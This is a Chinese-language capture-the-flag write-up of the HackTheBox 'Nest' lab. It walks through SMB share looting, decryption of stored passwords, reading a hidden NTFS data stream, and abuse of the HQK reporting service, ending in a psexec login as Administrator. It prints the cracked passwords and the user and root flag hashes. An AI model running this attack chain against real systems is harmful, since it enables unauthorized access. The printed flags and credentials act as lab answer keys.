 maptnh
maptnh- 关注
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.178 | TCP:445,4386 |
$ nmap -p- 10.10.10.178 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4386-TCP:V=7.80%I=7%D=6/5%Time=5EDA78ED%P=x86_64-pc-linux-gnu%r(NUL
SF:L,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(GenericLine
SF:s,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised
SF:\x20command\r\n>")%r(GetRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20
SF:V1\.2\r\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(HTTPOptions,3A,"\r\n
SF:HQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20comman
SF:d\r\n>")%r(RTSPRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n
SF:\r\n>\r\nUnrecognised\x20command\r\n>")%r(RPCCheck,21,"\r\nHQK\x20Repor
SF:ting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSVersionBindReqTCP,21,"\r\nHQK\
SF:x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSStatusRequestTCP,21,"\
SF:r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Help,F2,"\r\nHQK\x
SF:20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nThis\x20service\x20allows\x
SF:20users\x20to\x20run\x20queries\x20against\x20databases\x20using\x20the
SF:\x20legacy\x20HQK\x20format\r\n\r\n---\x20AVAILABLE\x20COMMANDS\x20---\
SF:r\n\r\nLIST\r\nSETDIR\x20<Directory_Name>\r\nRUNQUERY\x20<Query_ID>\r\n
SF:DEBUG\x20<Password>\r\nHELP\x20<Command>\r\n>")%r(SSLSessionReq,21,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServerCookie
SF:,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TLSSessionRe
SF:q,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Kerberos,21
SF:,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(SMBProgNeg,21,"
SF:\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(X11Probe,21,"\r\n
SF:HQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(FourOhFourRequest,3A,
SF:"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20c
SF:ommand\r\n>")%r(LPDString,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\
SF:r\n\r\n>")%r(LDAPSearchReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(LDAPBindReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\
SF:r\n\r\n>")%r(SIPOptions,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\
SF:n\r\n>\r\nUnrecognised\x20command\r\n>")%r(LANDesk-RC,21,"\r\nHQK\x20Re
SF:porting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServer,21,"\r\nHQK\x20
SF:Reporting\x20Service\x20V1\.2\r\n\r\n>");
SMB

$ smbmap -H 10.10.10.178 -u null

$ smbclient -N //10.10.10.178/data
smb: \> recurse ONsmb: \> prompt OFFsmb: \> mget *
$ cat Shared/Templates/HR/Welcome\ Email.txt

Username: TempUserPassword: welcome2019

$ smbmap -H 10.10.10.178 -u TempUser -p welcome2019
$ smbclient -U TempUser //10.10.10.178/data
smb: \> recurse ONsmb: \> prompt OFFsmb: \> mget *

$ cat IT/Configs/RU\ Scanner/RU_config.xml

base64被加密了

Notepad++ 配置泄露
$ smbclient -U TempUser //10.10.10.178/Secure$
smb: \> recurse ONsmb: \> prompt OFFsmb: \> cd IT\Carlsmb: \> mget *

$ tree VB\ Projects


$ cat VB\ Projects/WIP/RU/RUScanner/Module1.vb

这段代码的主要功能是从 XML 配置文件中加载配置信息,并使用这些信息初始化一个 SsoIntegration 对象。这通常用于在应用程序启动时读取配置并设置相关对象的属性。
将解决方案编译,这里我的主机环境无法编译Net4.0框架程序。
https://github.com/dnSpy/dnSpy/releases
dnSpy 是一个开源的 .NET 反编译器和调试器,专门用于反汇编、反编译和调试 .NET 程序。它允许用户查看和编辑 .NET 程序的源代码和程序集,以便进行分析、修复或修改。
使用dnSpy打开可执行文件

xRxRxPANCAK3SxRxRx

$ smbmap -H 10.10.10.178 -u C.Smith -p xRxRxPANCAK3SxRxRx
$ smbclient -U C.Smith //10.10.10.178/users
User.txt
16c744bbc301be8fe8816169e1f29b78
权限提升 (HQK & ADS)
ADS

$ smbclient -U C.Smith //10.10.10.178/users
smb: \> recurse ONsmb: \> prompt OFFsmb: \> cd C.Smithsmb: \C.Smith\> mget *

$ find HQK\ Reporting/ -type f -ls


我们需要进一步确认Debug Mode Password.txt
$ smbclient -U C.Smith //10.10.10.178/userssmb: \> allinfo "C.Smith/HQK Reporting/Debug Mode Password.txt"

smb: \> allinfo "C.Smith/HQK Reporting/Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 19:06:12 2019 EDT
access_time: Thu Aug 8 19:06:12 2019 EDT
write_time: Thu Aug 8 19:08:17 2019 EDT
change_time: Wed Jul 21 14:47:12 2021 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
文件主数据流为空,但文件包含一个名为 Password 的额外数据流,其中包含了 15 字节的数据。
smb: \> cd "C.Smith\HQK Reporting"smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password"


WBQ201953D8w
HQK
$ rlwrap telnet 10.10.10.178 4386>debug WBQ201953D8w>SETDIR ..>LIST

>SETDIR LDAP>showquery 2

using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
using HqkLdap.My;
using Microsoft.VisualBasic.CompilerServices;
namespace HqkLdap
{
// Token: 0x0200000A RID: 10
[StandardModule]
internal sealed class MainModule
{
// Token: 0x06000027 RID: 39 RVA: 0x000026BC File Offset: 0x00000ABC
[STAThread]
public static void Main()
{
checked
{
try
{
if (MyProject.Application.CommandLineArgs.Count != 1)
{
Console.WriteLine("Invalid number of command line arguments");
}
else if (!File.Exists(MyProject.Application.CommandLineArgs[0]))
{
Console.WriteLine("Specified config file does not exist");
}
else if (!File.Exists("HqkDbImport.exe"))
{
Console.WriteLine("Please ensure the optional database import module is installed");
}
else
{
LdapSearchSettings ldapSearchSettings = new LdapSearchSettings();
string[] array = File.ReadAllLines(MyProject.Application.CommandLineArgs[0]);
foreach (string text in array)
{
if (text.StartsWith("Domain=", StringComparison.CurrentCultureIgnoreCase))
{
ldapSearchSettings.Domain = text.Substring(text.IndexOf('=') + 1);
}
else if (text.StartsWith("User=", StringComparison.CurrentCultureIgnoreCase))
{
ldapSearchSettings.Username = text.Substring(text.IndexOf('=') + 1);
}
else if (text.StartsWith("Password=", StringComparison.CurrentCultureIgnoreCase))
{
ldapSearchSettings.Password = CR.DS(text.Substring(text.IndexOf('=') + 1));
}
}
Ldap ldap = new Ldap();
ldap.Username = ldapSearchSettings.Username;
ldap.Password = ldapSearchSettings.Password;
ldap.Domain = ldapSearchSettings.Domain;
Console.WriteLine("Performing LDAP query...");
List<string> list = ldap.FindUsers();
Console.WriteLine(Conversions.ToString(list.Count) + " user accounts found. Importing to database...");
try
{
foreach (string text2 in list)
{
Console.WriteLine(text2);
Process.Start("HqkDbImport.exe /ImportLdapUser " + text2);
}
}
finally
{
List<string>.Enumerator enumerator;
((IDisposable)enumerator).Dispose();
}
}
}
catch (Exception ex)
{
Console.WriteLine("Unexpected error: " + ex.Message);
}
}
}
}
}
这个程序的主要功能是从配置文件读取 LDAP 查询设置,执行 LDAP 查询以找到用户账户,然后将这些账户通过外部程序 HqkDbImport.exe 导入到数据库中。
配置文件:
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=

if (MyProject.Application.CommandLineArgs.Count != 1)
{
Console.WriteLine("Invalid number of command line arguments");
}
else if (!File.Exists(MyProject.Application.CommandLineArgs[0]))
{
Console.WriteLine("Specified config file does not exist");
}
else if (!File.Exists("HqkDbImport.exe"))
{
Console.WriteLine("Please ensure the optional database import module is installed");
}
执行条件:
1.有一个命令行参数。
2.指定为命令行参数的配置文件存在。(从HQK中获取)
3.HqkDbImport.exe存在
实际上这个HqkDbImport.exe直接创建一个1.txt修改名称就可以绕过第三条语句

Password: XtH4nkS4Pl4y1nGX
$ impacket-psexec administrator:XtH4nkS4Pl4y1nGX@10.10.10.178

Root.txt
85d4497ec0807330257a23e9f866a599
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HackTheBox
HackTheBox






![[Meachines] [Medium] Jeeves Jenkins-RCE+KeePass-Crack+Pass-the-Hash+(NTFS)ADS攻击](https://image.3001.net/images/20240919/1726761343_66ec497f5c2d9f6932aef.png)



